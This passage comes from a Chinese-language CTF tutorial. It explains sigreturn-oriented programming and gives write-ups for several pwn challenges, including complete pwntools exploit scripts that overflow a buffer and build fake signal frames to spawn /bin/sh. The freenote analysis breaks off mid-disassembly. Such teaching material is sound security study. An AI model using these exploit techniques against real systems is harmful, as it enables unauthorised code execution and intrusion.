are randomised, on others,  
they are not**

**non-ASLR :-)**

| Operating system   | Gadget           | Memory map                      |
|--------------------|------------------|---------------------------------|
| Linux i386         | sigreturn        | [vdso]                          |
| Linux < 3.11 ARM   | sigreturn        | [vectors] 0xffff0000            |
| Linux < 3.3 x86-64 | syscall & return | [vsyscall] 0xffffffffffff600000 |
| Linux ≥ 3.3 x86-64 | syscall & return | Libc                            |
| Linux x86-64       | sigreturn        | Libc                            |
| FreeBSD 9.2 x86-64 | sigreturn        | 0x7fffffff000                   |
| Mac OSX x86-64     | sigreturn        | Libc                            |
| iOS ARM            | sigreturn        | Libsystem                       |
| iOS ARM            | syscall & return | Libsystem                       |

通过设置 `eax/rax` 寄存器，可以利用 `syscall` 指令执行任意的系统调用，然后我们可以将 `sigreturn` 和其他的系统调用串起来，形成一个链，从而达到任意代码执行的目的。下面是一个伪造 `frame` 的例子：

|      |                             |                          |
|------|-----------------------------|--------------------------|
| 0x00 | <b>rt_sigreturn</b>         | <b>uc_flags</b>          |
| 0x11 | <b>&amp;uc</b>              | <b>uc_stack.ss_sp</b>    |
| 0x20 | <b>uc_stack.ss_flags</b>    | <b>uc_stack.ss_size</b>  |
| 0x30 | <b>r8</b>                   | <b>r9</b>                |
| 0x40 | <b>r10</b>                  | <b>r11</b>               |
| 0x50 | <b>r12</b>                  | <b>r13</b>               |
| 0x60 | <b>r14</b>                  | <b>r15</b>               |
| 0x70 | <b>rdi = &amp;"/bin/sh"</b> | <b>rsi</b>               |
| 0x80 | <b>rbp</b>                  | <b>rbx</b>               |
| 0x90 | <b>rdx</b>                  | <b>rax = 59 (execve)</b> |
| 0xA0 | <b>rcx</b>                  | <b>rsp</b>               |
| 0xB0 | <b>rip = &amp;syscall</b>   | <b>eflags</b>            |
| 0xC0 | <b>cs / gs / fs</b>         | <b>err</b>               |
| 0xD0 | <b>trapno</b>               | <b>oldmask (unused)</b>  |
| 0xE0 | <b>cr2 (segfault addr)</b>  | <b>&amp;fpstate</b>      |
| 0xF0 | <b>_reserved</b>            | <b>sigmask</b>           |

`rax=59` 是 `execve` 的系统调用号，参数 `rdi` 设置为字符串“/bin/sh”的地址，`rip` 指向系统调用 `syscall`，最后，将 `rt_sigreturn` 设置为 `sigreturn` 系统调用的地址。当 `sigreturn` 返回后，就会从这个伪造的 frame 中恢复寄存器，从而拿到 shell。

下面是一个更复杂的例子：




Figure 5. Steps involved in the Linux x86-64 SROP exploit

- 首先利用一个栈溢出漏洞，将返回地址覆盖为一个指向 `sigreturn` gadget 的指针。如果只有 `syscall`，则将 `RAX` 设置为 `0xf`，也是一样的。在栈上覆盖上 `fake frame`。其中：
  - `RSP`：一个可写的内存地址
  - `RIP`：`syscall; ret; gadget` 的地址
  - `RAX`：`read` 的系统调用号
  - `RDI`：文件描述符，即从哪儿读入
  - `RSI`：可写内存的地址，即写入到哪儿
  - `RDX`：读入的字节数，这里是 `306`
- `sigreturn` gadget 执行完之后，因为设置了 `RIP`，会再次执行 `syscall; ret; gadget`。payload 的第二部分就是通过这里读入到文件描述符的。这一部分包含了 3 个 `syscall; ret;`，`fake frame` 和其他的代码或数据。
- 接收完数据后，`read` 函数返回，返回值即读入的字节数被放到 `RAX` 中。我们的可写内存被这些数据所覆盖，并且 `RSP` 指向了它的开头。然后 `syscall; ret;` 被执行，由于 `RAX` 的值为 `306`，即 `syncfs` 的系统调用号，该调用总是返回 `0`，而 `0` 又是 `read` 的调用号。
- 再次执行 `syscall; ret;`，即 `read` 系统调用。这一次，读入的内容不重要，重要的是数量，让它等于 `15`，即 `sigreturn` 的调用号。
- 执行第三个 `syscall; ret;`，即 `sigreturn` 系统调用。从第二个 `fake frame` 中恢复寄存器，这里是 `execve("/bin/sh", ...)`。另外你还可以调

- 用 `mprotect` 将某段数据变为可执行的。
- 执行 `execve`，拿到 `shell`。

## pwnlib.rop.srop

在 `pwntools` 中已经集成了 SROP 的利用工具，即 `pwnlib.rop.srop`，直接使用类 `SigreturnFrame`，我们来看一下它的构造：

```
>>> from pwn import *
>>> context.arch
'i386'
>>> SigreturnFrame(kernel='i386')
{'es': 0, 'esp_at_signal': 0, 'fs': 0, 'gs': 0, 'edi': 0, 'eax': 0, 'ebp': 0, 'cs': 115, 'edx': 0, 'ebx': 0, 'ds': 0, 'trapno': 0, 'ecx': 0, 'eip': 0, 'err': 0, 'esp': 0, 'ss': 123, 'eflags': 0, 'fpstate': 0, 'esi': 0}
>>> SigreturnFrame(kernel='amd64')
{'es': 0, 'esp_at_signal': 0, 'fs': 0, 'gs': 0, 'edi': 0, 'eax': 0, 'ebp': 0, 'cs': 35, 'edx': 0, 'ebx': 0, 'ds': 0, 'trapno': 0, 'ecx': 0, 'eip': 0, 'err': 0, 'esp': 0, 'ss': 43, 'eflags': 0, 'fpstate': 0, 'esi': 0}
>>>
>>> context.arch = 'amd64'
>>> SigreturnFrame(kernel='amd64')
{'r14': 0, 'r15': 0, 'r12': 0, 'rsi': 0, 'r10': 0, 'r11': 0, '&fpstate': 0, 'rip': 0, 'csgsfs': 51, 'uc_stack.ss_flags': 0, 'oldmask': 0, 'sigmask': 0, 'rsp': 0, 'rax': 0, 'r13': 0, 'cr2': 0, 'r9': 0, 'rcx': 0, 'trapno': 0, 'err': 0, 'rbx': 0, 'uc_stack.ss_sp': 0, 'r8': 0, 'rdx': 0, 'rbp': 0, 'uc_flags': 0, '__reserved': 0, '&uc': 0, 'eflags': 0, 'rdi': 0, 'uc_stack.ss_size': 0}
```

总共有三种，结构和初始化的值会有所不同：

- i386 on i386：32 位系统上运行 32 位程序
- i386 on amd64：64 位系统上运行 32 位程序
- amd64 on amd64：64 为系统上运行 64 位程序

## BackdoorCTF2017 Fun Signals

```
$ file funsignals_player_bin
funsignals_player_bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, not stripped
```

这是一个 64 位静态链接的 srop，可以说是什么都没开。。。

```
$ checksec -f funsignals_player_bin
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
No RELRO No canary found NX disabled No PIE
No RPATH No RUNPATH No 0 0 funsign
als_player_bin
```

```

gdb-peda$ disassemble _start
Dump of assembler code for function _start:
0x0000000010000000 <+0>: xor eax, eax
0x0000000010000002 <+2>: xor edi, edi
0x0000000010000004 <+4>: xor edx, edx
0x0000000010000006 <+6>: mov dh, 0x4
0x0000000010000008 <+8>: mov rsi, rsp
0x000000001000000b <+11>: syscall
0x000000001000000d <+13>: xor edi, edi
0x000000001000000f <+15>: push 0xf
0x0000000010000011 <+17>: pop rax
0x0000000010000012 <+18>: syscall
0x0000000010000014 <+20>: int3

End of assembler dump.

gdb-peda$ disassemble syscall
Dump of assembler code for function syscall:
0x0000000010000015 <+0>: syscall
0x0000000010000017 <+2>: xor rdi, rdi
0x000000001000001a <+5>: mov rax, 0x3c
0x0000000010000021 <+12>: syscall

End of assembler dump.

gdb-peda$ x/s flag
0x10000023 <flag>: "fake_flag_here_as_original_is_at_server
"

```

而且 flag 就在二进制文件里，只不过是在服务器上的那个里面，过程是完全一样的。

首先可以看到 `_start` 函数里有两个 `syscall`。第一个是 `read(0, $rsp, 0x400)`（调用号 `0x0`），它从标准输入读取 `0x400` 个字节到 `rsp` 指向的地址处，也就是栈上。第二个是 `sigreturn()`（调用号 `0xf`），它将从栈上读取 `sigreturn frame`。所以我们可以伪造一个 `frame`。

那么怎样读取 `flag` 呢，需要一个 `write(1, &flag, 50)`，调用号为 `0x1`，而函数 `syscall` 正好为我们提供了 `syscall` 指令，构造 `payload` 如下：

```
from pwn import *

elf = ELF('./funsignals_player_bin')
io = process('./funsignals_player_bin')
io = remote('hack.bckdr.in', 9034)

context.clear()
context.arch = "amd64"

Creating a custom frame
frame = SigreturnFrame()
frame.rax = constants.SYS_write
frame.rdi = constants.STDOUT_FILENO
frame.rsi = elf.symbols['flag']
frame.rdx = 50
frame.rip = elf.symbols['syscall']

io.send(str(frame))
io.interactive()
```

如果连接的是远程服务器，`fake_flag_here_as_original_is_at_server` 会被替换成真正的 flag。

这一节我们详细介绍了 SROP 的原理，并展示了一个简单的例子，在后面的章节中，会展示其更复杂的运用，包括结合 vDSO 的用法。

## 参考资料

- [Framing Signals—A Return to Portable Shellcode](#)
- [slides: Framing Signals a return to portable shellcode](#)
- [Sigreturn Oriented Programming](#)
- [Sigreturn Oriented Programming is a real Threat](#)
- [Sigreturn Oriented Programming \(SROP\) Attack](#)攻击原理

## 6.1.5 pwn GreHackCTF2017 beerfighter

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

```
$ file game
game: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=1f9b11cb913afcbfff9cb615709b3c62b2fd
b5a2, stripped
$ checksec -f game
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0 0 game
```

64 位，静态链接，stripped。

既然是个小游戏，先玩一下，然后发现，进入 City Hall 后，有一个可以输入字符串的地方，然而即使我们什么也不输入，直接回车，在 Leave the town 时也会出现 Segmentation fault：

```
[0] The bar
[1] The City Hall
[2] The dark yard
[3] Leave the town for ever
Type your action number > 1
Welcome Newcomer! I am the mayor of this small town and my role
is to register the names of its citizens.
How should I call you?
[0] Tell him your name
[1] Leave
Type your action number > 0
Type your character name here >

...
[0] The bar
[1] The City Hall
[2] The dark yard
[3] Leave the town for ever
Type your action number > 3
By !

Segmentation fault (core dumped)
```

## 题目解析

程序大概清楚了，看代码吧，经过一番搜索，发现了一个很有意思的函数：

```
[0x00400d8e]> pdf @ fcn.00400773
/ (fcn) fcn.00400773 15
| fcn.00400773 ();
| ; CALL XREF from 0x00400221 (fcn.004001f3)
| ; CALL XREF from 0x004002b6 (fcn.00400288)
| 0x00400773 4889f8 mov rax, rdi
| 0x00400776 4889f7 mov rdi, rsi
| 0x00400779 4889d6 mov rsi, rdx
| 0x0040077c 4889ca mov rdx, rcx
| 0x0040077f 0f05 syscall
\ 0x00400781 c3 ret
```

`syscall;ret`，你想到了什么，对，就是前面讲的 SROP。

其实前面的输入一个字符串，程序也是通过 `syscall` 来读入的，从函数 `0x004004b8` 开始仔细跟踪代码后就会知道，系统调用为 `read()`。

```
gdb-peda$ pattern_offset $ebp
1849771374 found at offset: 1040
```

缓冲区还挺大的，`1040+8=1048`。

## 漏洞利用

好，现在思路已经清晰了，先利用缓冲区溢出漏洞，用 `syscall;ret` 地址覆盖返回地址，通过 `frame_1` 调用 `read()` 读入 `frame_2` 到 `.data` 段（这个程序没有 `.bss`，而且 `.data` 可写），然后将栈转移过去，调用 `execve()` 执行“/bin/sh”，从而拿到 shell。

构造 `sigreturn`：

```
$ ropgadget --binary game --only "pop|ret"
...
0x00000000004007b2 : pop rax ; ret
```

## 6.1.5 pwn GreHackCTF2017 beerfighter

```
sigreturn syscall
sigreturn = p64(pop_rax_addr)
sigreturn += p64(constants.SYS_rt_sigreturn) # 0xf
sigreturn += p64(syscall_addr)
```

然后是 frame\_1，通过设定 `frame_1.rsp = base_addr` 来转移栈：

```
frame_1: read frame_2 to .data
frame_1 = SigreturnFrame()
frame_1.rax = constants.SYS_read
frame_1.rdi = constants.STDIN_FILENO
frame_1.rsi = data_addr
frame_1.rdx = len(str(frame_2))
frame_1.rsp = base_addr # stack pivot
frame_1.rip = syscall_addr
```

frame\_2 执行 `execve()`：

```
frame_2: execve to get shell
frame_2 = SigreturnFrame()
frame_2.rax = constants.SYS_execve
frame_2.rdi = data_addr
frame_2.rsi = 0
frame_2.rdx = 0
frame_2.rip = syscall_addr
```

Bingo!!!

```
$ python2 exp.py
[*] '/home/firmy/Desktop/game'
 Arch: amd64-64-little
 RELRO: Partial RELRO
 Stack: No canary found
 NX: NX enabled
 PIE: No PIE (0x400000)
[+] Starting local process './game': pid 12975
[*] Switching to interactive mode
By !
```

\$ whoami  
firmy

## exploit

完整的 exp 如下：

```
from pwn import *

elf = ELF('./game')
io = process('./game')
io.recvuntil("> ")
io.sendline("1")
io.recvuntil("> ")
io.sendline("0")
io.recvuntil("> ")

context.clear()
context.arch = "amd64"

data_addr = elf.get_section_by_name('.data').header.sh_addr + 0x10
base_addr = data_addr + 0x8 # new stack address

useful gadget
pop_rax_addr = 0x00000000004007b2 # pop rax ; ret
syscall_addr = 0x000000000040077f # syscall ;
```

```

sigreturn syscall
sigreturn = p64(pop_rax_addr)
sigreturn += p64(constants.SYS_rt_sigreturn) # 0xf
sigreturn += p64(syscall_addr)

frame_2: execve to get shell
frame_2 = SigreturnFrame()
frame_2.rax = constants.SYS_execve
frame_2.rdi = data_addr
frame_2.rsi = 0
frame_2.rdx = 0
frame_2.rip = syscall_addr

frame_1: read frame_2 to .data
frame_1 = SigreturnFrame()
frame_1.rax = constants.SYS_read
frame_1.rdi = constants.STDIN_FILENO
frame_1.rsi = data_addr
frame_1.rdx = len(str(frame_2))
frame_1.rsp = base_addr # stack pivot
frame_1.rip = syscall_addr

payload_1 = "A" * 1048
payload_1 += sigreturn
payload_1 += str(frame_1)

io.sendline(payload_1)
io.recvuntil("> ")
io.sendline("3")

payload_2 = "/bin/sh\x00"
payload_2 += sigreturn
payload_2 += str(frame_2)

io.sendline(payload_2)
io.interactive()

```

## 参考资料

## 6.1.5 pwn GreHackCTF2017 beerfighter

---

- <https://ctftime.org/task/4939>

## 6.1.6 pwn DefconCTF2015 fuckup

- [ret2vdso 原理](#)
- [题目解析](#)
- [漏洞利用](#)
- [参考资料](#)

[下载文件](#)

### ret2vdso 原理

在你使用 `ldd` 命令时，通常会显示出 vDSO，如下：

```
$ ldd /usr/bin/ls
 linux-vdso.so.1 (0x00007ffff7ffa000)
 libcap.so.2 => /usr/lib/libcap.so.2 (0x00007ffff79b2000)
 libc.so.6 => /usr/lib/libc.so.6 (0x00007ffff75fa000)
 /lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-6
 4.so.2 (0x00007ffff7dd8000)
```

32 位程序则会显示 `linux-gate.so.1`，都是一个意思。

### 题目解析

```
$ file fuckup
fuckup: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV)
, statically linked, stripped
$ checksec -f fuckup
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
No RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0 0 fuckup
```

### 漏洞利用

## 参考资料

- `man vdso`
- [Return to VDSO using ELF Auxiliary Vectors](#)

## 6.1.7 pwn 0CTF2015 freenote

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

```
$ file freenote
freenote: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=dd259bb085b3a4aeb393ec5ef4f09e312555a64d, stripped
$ checksec -f freenote
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 0 2 freenote
$ strings libc-2.19.so | grep "GNU C"
GNU C Library (Ubuntu EGLIBC 2.19-0ubuntu6.6) stable release version 2.19, by Roland McGrath et al.
Compiled by GNU CC version 4.8.2.
```

因为没有 PIE，即使本机开启 ASLR 也没有关系。

玩一下，它有 List、New、Edit、Delete 四个功能：

```
$./freenote
== Oops Free Note ==
1. List Note
2. New Note
3. Edit Note
```

## 6.1.7 pwn OCTF2015 freenote

```
4. Delete Note
5. Exit
=====
Your choice: 2
Length of new note: 5
Enter your note: AAAA
Done.

== Oops Free Note ==
1. List Note
2. New Note
3. Edit Note
4. Delete Note
5. Exit
=====
Your choice: 1
0. AAAA

== Oops Free Note ==
1. List Note
2. New Note
3. Edit Note
4. Delete Note
5. Exit
=====
Your choice: 3
Note number: 0
Length of note: 10
Enter your note: BBBBBBBBBB
Done.

== Oops Free Note ==
1. List Note
2. New Note
3. Edit Note
4. Delete Note
5. Exit
=====
Your choice: 1
0. BBBBBBBBBB

== Oops Free Note ==
```

```
1. List Note
2. New Note
3. Edit Note
4. Delete Note
5. Exit
=====
Your choice: 4
Note number: 0
Done.

== Oops Free Note ==
1. List Note
2. New Note
3. Edit Note
4. Delete Note
5. Exit
=====
Your choice: 1
You need to create some new notes first.

== Oops Free Note ==
1. List Note
2. New Note
3. Edit Note
4. Delete Note
5. Exit
=====
Your choice: 5
Bye
```

然后漏洞似乎也很明显，如果我们两次 Delete 同一个笔记，则触发 double free：

```
*** Error in `./freenote': double free or corruption (!prev): 0x
0000000000672830 ***
Aborted
```

在 Ubuntu 14.04 上把程序跑起来：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:"env LD_PRELOAD=./
libc-2.19.so ./freenote" &
```

## 题目解析

我们先来看一下 main 函数：

```
[0x00400770]> pdf @ main
/ (fcn) main 60
| main ();
| ; var int local_4h @ rbp-0x4
| ; DATA XREF from 0x0040078d (entry0)
| 0x00401087 55 push rbp
| 0x00401088 4889e5 mov rbp, rsp
| 0x0040108b 4883ec10 sub rsp, 0x10
| 0x0040108f b800000000 mov eax, 0
| 0x00401094 e864f9ffff call sub.setvbuf_9fd
| ; int setvbuf(FILE*stream, char*buf, int mode, size_t size)
| 0x00401099 b800000000 mov eax, 0
| 0x0040109e e8a6f9ffff call sub.malloc_a49
| ; void *malloc(size_t size)
| ; JMP XREF from 0x0040110f (main + 136)
| 0x004010a3 b800000000 mov eax, 0
| 0x004010a8 e8ebf8ffff call sub.Oops_Free_No
te_998
| 0x004010ad 8945fc mov dword [local_4h], eax
| 0x004010b0 837dfc05 cmp dword [local_4h],
5 ; [0x5:4]=-1 ; 5
| ,=< 0x004010b4 774e ja 0x401104
| | 0x004010b6 8b45fc mov eax, dword [local
_4h]
| | 0x004010b9 488b04c5f812. mov rax, qword [rax*8
+ 0x4012f8] ; [0x4012f8:8]=0x401104
\ | 0x004010c1 ffe0 jmp rax
```

main 函数首先调用 `sub.malloc_a49()` 分配一块内存并进行初始化，然后读取用户输入，根据偏移跳转到相应的函数上去（典型的switch实现）：

## 6.1.7 pwn OCTF2015 freenote

```
[0x004000770]> px 48 @ 0x4012f8
- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789A
BCDEF
0x004012f8 0411 4000 0000 0000 c310 4000 0000 0000 ..@.....@
.....
0x00401308 cf10 4000 0000 0000 db10 4000 0000 0000 ..@.....@
.....
0x00401318 e710 4000 0000 0000 f310 4000 0000 0000 ..@.....@
.....
```

```
[0x00400770]> pd 22 @ 0x4010c3
 : 0x004010c3 b800000000 mov eax, 0
 : 0x004010c8 e847faffff call sub.You_need_to_
create_some_new_notes_first._b14
 ,==< 0x004010cd eb40 jmp 0x40110f
 | : 0x004010cf b800000000 mov eax, 0
 | : 0x004010d4 e8e9faffff call sub.Length_of_ne
w_note:_bc2
 ,===< 0x004010d9 eb34 jmp 0x40110f
 || : 0x004010db b800000000 mov eax, 0
 || : 0x004010e0 e8a2fcffff call sub.Note_number:
_d87
 ,=====< 0x004010e5 eb28 jmp 0x40110f
 ||| : 0x004010e7 b800000000 mov eax, 0
 ||| : 0x004010ec e88cfeffff call sub.No_notes_yet
._f7d
 ,=====< 0x004010f1 eb1c jmp 0x40110f
 |||| : 0x004010f3 bfe6124000 mov edi, 0x4012e6
 |||| : 0x004010f8 e8c3f5ffff call sym.imp.puts
 ; int puts(const char *s)
 |||| : 0x004010fd b800000000 mov eax, 0
 ,===== < 0x00401102 eb0d jmp 0x401111
 ||||| : ; JMP XREF from 0x004010b4 (main)
 ||||| : 0x00401104 bfea124000 mov edi, str.Invalid
 ; 0x4012ea ; "Invalid!"
 ||||| : 0x00401109 e8b2f5ffff call sym.imp.puts
 ; int puts(const char *s)
 ||||| : 0x0040110e 90 nop
 ||||| : ; JMP XREF from 0x004010cd (main + 70)
 ||||| : ; JMP XREF from 0x004010d9 (main + 82)
 ||||| : ; JMP XREF from 0x004010e5 (main + 94)
 ||||| : ; JMP XREF from 0x004010f1 (main + 106)
 |`--< 0x0040110f eb92 jmp 0x4010a3
 ; main+0x1c
 | ; JMP XREF from 0x00401102 (main + 123)
`-----> 0x00401111 c9 leave
 0x00401112 c3 ret
```

所以四个功能对应的函数如下：

- List : sub.You\_need\_to\_create\_some\_new\_notes\_first.\_b14
- New : sub.Length\_of\_new\_note:\_bc2
- Edit : call sub.Note\_number:\_d87
- Delete : call sub.No\_notes\_yet.\_f7d

函数 sub.malloc\_a49 如下：

```
[0x00400770]> pdf @ sub.malloc_a49
/ (fcn) sub.malloc_a49 203
| sub.malloc_a49 ();
| ; var int local_4h @ rbp-0x4
| ; CALL XREF from 0x0040109e (main)
| 0x00400a49 55 push rbp
| 0x00400a4a 4889e5 mov rbp, rsp
| 0x00400a4d 4883ec10 sub rsp, 0x10
| 0x00400a51 bf10180000 mov edi, 0x1810
| 0x00400a56 e8d5fcffff call sym.imp.malloc
| ; void *malloc(size_t size)
| 0x00400a5b 488905461620. mov qword [0x006020a8
], rax ; [0x6020a8:8]=0
| 0x00400a62 488b053f1620. mov rax, qword [0x006
020a8] ; [0x6020a8:8]=0
| 0x00400a69 48c700000100. mov qword [rax], 0x10
0 ; [0x100:8]=-1 ; 256 ; Notes 结构体成员 max
| 0x00400a70 488b05311620. mov rax, qword [0x006
020a8] ; [0x6020a8:8]=0
| 0x00400a77 48c740080000. mov qword [rax + 8],
0 ; Notes 结构体成员 length
| 0x00400a7f c745fc000000. mov dword [local_4h],
0 ; [local_4h] 是 Note 的序号
| ,=< 0x00400a86 eb7d jmp 0x400b05
| | ; JMP XREF from 0x00400b0c (sub.malloc_a49)
| .-> 0x00400a88 488b0d191620. mov rcx, qword [0x006
020a8] ; [0x6020a8:8]=0 ; Notes 结构体的地址
| :| 0x00400a8f 8b45fc mov eax, dword [local
_4h]
| :| 0x00400a92 4863d0 movsxd rdx, eax
| :| 0x00400a95 4889d0 mov rax, rdx
| :| 0x00400a98 4801c0 add rax, rax
| ; '#'
```

## 6.1.7 pwn OCTF2015 freenote

|                              |               |                       |
|------------------------------|---------------|-----------------------|
| :  0x00400a9b                | 4801d0        | add rax, rdx          |
| ; '('                        |               |                       |
| :  0x00400a9e                | 48c1e003      | shl rax, 3            |
| ; 序号 *24                     |               |                       |
| :  0x00400aa2                | 4801c8        | add rax, rcx          |
| ; '&'                        |               |                       |
| :  0x00400aa5                | 4883c010      | add rax, 0x10         |
| ; 序号对应的 Note 地址              |               |                       |
| :  0x00400aa9                | 48c700000000. | mov qword [rax], 0    |
| ; Note 结构体成员 isValid 初始化为 0  |               |                       |
| :  0x00400ab0                | 488b0df11520. | mov rcx, qword [0x006 |
| 020a8] ; [0x6020a8:8]=0      |               |                       |
| :  0x00400ab7                | 8b45fc        | mov eax, dword [local |
| _4h]                         |               |                       |
| :  0x00400aba                | 4863d0        | movsxd rdx, eax       |
| :  0x00400abd                | 4889d0        | mov rax, rdx          |
| :  0x00400ac0                | 4801c0        | add rax, rax          |
| ; '#'                        |               |                       |
| :  0x00400ac3                | 4801d0        | add rax, rdx          |
| ; '('                        |               |                       |
| :  0x00400ac6                | 48c1e003      | shl rax, 3            |
| :  0x00400aca                | 4801c8        | add rax, rcx          |
| ; '&'                        |               |                       |
| :  0x00400acd                | 4883c010      | add rax, 0x10         |
| :  0x00400ad1                | 48c740080000. | mov qword [rax + 8],  |
| 0 ; Note 结构体成员 length 初始化为 0 |               |                       |
| :  0x00400ad9                | 488b0dc81520. | mov rcx, qword [0x006 |
| 020a8] ; [0x6020a8:8]=0      |               |                       |
| :  0x00400ae0                | 8b45fc        | mov eax, dword [local |
| _4h]                         |               |                       |
| :  0x00400ae3                | 4863d0        | movsxd rdx, eax       |
| :  0x00400ae6                | 4889d0        | mov rax, rdx          |
| :  0x00400ae9                | 4801c0        | add rax, rax          |
| ; '#'                        |               |                       |
| :  0x00400aec                | 4801d0        | add rax, rdx          |
| ; '('                        |               |                       |
| :  0x00400aef                | 48c1e003      | shl rax, 3            |
| :  0x00400af3                | 4801c8        | add rax, rcx          |
| ; '&'                        |               |                       |
| :  0x00400af6                | 4883c020      | add rax, 0x20         |

## 6.1.7 pwn OCTF2015 freenote

```
| :| 0x00400afa 48c700000000. mov qword [rax], 0
| ; Note 结构体成员 content 初始化为 0
| :| 0x00400b01 8345fc01 add dword [local_4h],
1 ; 序号 +1
| :| ; JMP XREF from 0x00400a86 (sub.malloc_a49)
| :`-> 0x00400b05 817dfcff0000. cmp dword [local_4h],
0xff ; [0xff:4]=-1 ; 255 ; 循环初始化 Note
| `==< 0x00400b0c 0f8e76ffffff jle 0x400a88
| 0x00400b12 c9 leave
\ 0x00400b13 c3 ret
```

该函数调用 `malloc` 在堆上分配 `0x1810` 字节的内存用来存放数据。我们可以猜测这里还存在两个结构体，`Note` 和 `Notes`：

```
struct Note {
 int isValid; // 1 表示笔记存在，0 表示笔记不存在
 int length; // 笔记长度
 char *content; // 指向笔记内容的指针
} Note;

struct Notes {
 int max; // 笔记总数上限 0x100
 int length; // 当前笔记数量
 Note notes[256]; // 笔记
} Notes;
```

接下来依次分析程序四个功能的实现，先从 `List` 开始：

```
[0x00400770]> pdf @ sub.You_need_to_create_some_new_notes_first._b14
/ (fcn) sub.You_need_to_create_some_new_notes_first._b14 174
| sub.You_need_to_create_some_new_notes_first._b14 ();
| ; var int local_4h @ rbp-0x4
| ; CALL XREF from 0x004010c8 (main + 65)
| 0x00400b14 55 push rbp
| 0x00400b15 4889e5 mov rbp, rsp
| 0x00400b18 4883ec10 sub rsp, 0x10
| 0x00400b1c 488b05851520. mov rax, qword [0x006
```

```

020a8] ; [0x6020a8:8]=0
| 0x00400b23 488b4008 mov rax, qword [rax +
8] ; [0x8:8]=-1 ; 8 ; 取出 Notes 结构体成员 length
| 0x00400b27 4885c0 test rax, rax
| ; 判断 length 是否为 0
| ,=< 0x00400b2a 0f8e86000000 jle 0x400bb6
| ; 如果为 0，即没有笔记时跳转，该函数结束
| | 0x00400b30 c745fc000000. mov dword [local_4h],
0 ; [local_4h] 初始化为 0
| ,==< 0x00400b37 eb66 jmp 0x400b9f
| || ; JMP XREF from 0x00400bb2 (sub.You_need_to_create_s
ome_new_notes_first._b14)
| .---> 0x00400b39 488b0d681520. mov rcx, qword [0x006
020a8] ; [0x6020a8:8]=0
| :|| 0x00400b40 8b45fc mov eax, dword [local
_4h]
| :|| 0x00400b43 4863d0 movsxd rdx, eax
| :|| 0x00400b46 4889d0 mov rax, rdx
| :|| 0x00400b49 4801c0 add rax, rax
| ; '#'
| :|| 0x00400b4c 4801d0 add rax, rdx
| ; '('
| :|| 0x00400b4f 48c1e003 shl rax, 3
| :|| 0x00400b53 4801c8 add rax, rcx
| ; '&'
| :|| 0x00400b56 4883c010 add rax, 0x10
| ; rax 为 local_4h 序号处的 Note
| :|| 0x00400b5a 488b00 mov rax, qword [rax]
| ; 取出 Note 结构体成员 isValid
| :|| 0x00400b5d 4883f801 cmp rax, 1
| ; 1
| ,=====< 0x00400b61 7538 jne 0x400b9b
| ; 如果 isValid != 1，跳过打印
| :|| 0x00400b63 488b0d3e1520. mov rcx, qword [0x006
020a8] ; [0x6020a8:8]=0
| :|| 0x00400b6a 8b45fc mov eax, dword [local
_4h]
| :|| 0x00400b6d 4863d0 movsxd rdx, eax
| :|| 0x00400b70 4889d0 mov rax, rdx
| :|| 0x00400b73 4801c0 add rax, rax

```

```

; '#'
| :|| 0x00400b76 4801d0 add rax, rdx
; '('
| :|| 0x00400b79 48c1e003 shl rax, 3
| :|| 0x00400b7d 4801c8 add rax, rcx
; '&'
| :|| 0x00400b80 4883c020 add rax, 0x20
| :|| 0x00400b84 488b10 mov rdx, qword [rax]
| :|| 0x00400b87 8b45fc mov eax, dword [local_4h]
| :|| 0x00400b8a 89c6 mov esi, eax
| :|| 0x00400b8c bf1d124000 mov edi, str.d._s
; 0x40121d ; "%d. %s\n"
| :|| 0x00400b91 b800000000 mov eax, 0
| :|| 0x00400b96 e845fbffff call sym.imp.printf
; int printf(const char *format) ; 打印出序号和内容
| :|| ; JMP XREF from 0x00400b61 (sub.You_need_to_create_some_new_notes_first._b14)
| `---> 0x00400b9b 8345fc01 add dword [local_4h], 1
| :|| ; JMP XREF from 0x00400b37 (sub.You_need_to_create_some_new_notes_first._b14)
| :`--> 0x00400b9f 8b45fc mov eax, dword [local_4h] ; eax = [local_4h]
| :| 0x00400ba2 4863d0 movsxd rdx, eax
; rdx = eax == [local_4h]
| :| 0x00400ba5 488b05fc1420. mov rax, qword [0x006020a8] ; [0x6020a8:8]=0 ; 取出 Notes 地址
| :| 0x00400bac 488b00 mov rax, qword [rax]
; 取出结构体成员 max == 0x100
| :| 0x00400baf 4839c2 cmp rdx, rax
; 比较当前笔记序号 rdx 与 max
| `===< 0x00400bb2 7c85 jl 0x400b39
; 遍历所有笔记
| ,==< 0x00400bb4 eb0a jmp 0x400bc0
| || ; JMP XREF from 0x00400b2a (sub.You_need_to_create_some_new_notes_first._b14)
| |`-> 0x00400bb6 bf28124000 mov edi, str.You_need_to_create_some_new_notes_first. ; 0x401228 ; "You need to create some new notes first."

```

## 6.1.7 pwn OCTF2015 freenote

```
| | 0x00400bbb e800fbffff call sym.imp.puts
| ; int puts(const char *s)
| ; JMP XREF from 0x00400bb4 (sub.You_need_to_create_s
| ;ome_new_notes_first._b14)
| `--> 0x00400bc0 c9 leave
\ 0x00400bc1 c3 ret
```

该函数会打印出所有 isValid 成员为 1 的笔记。

New 的实现如下：

```
[0x00400770]> pdf @ sub.Length_of_new_note:_bc2
/ (fcn) sub.Length_of_new_note:_bc2 453
| sub.Length_of_new_note:_bc2 (int arg_1000h);
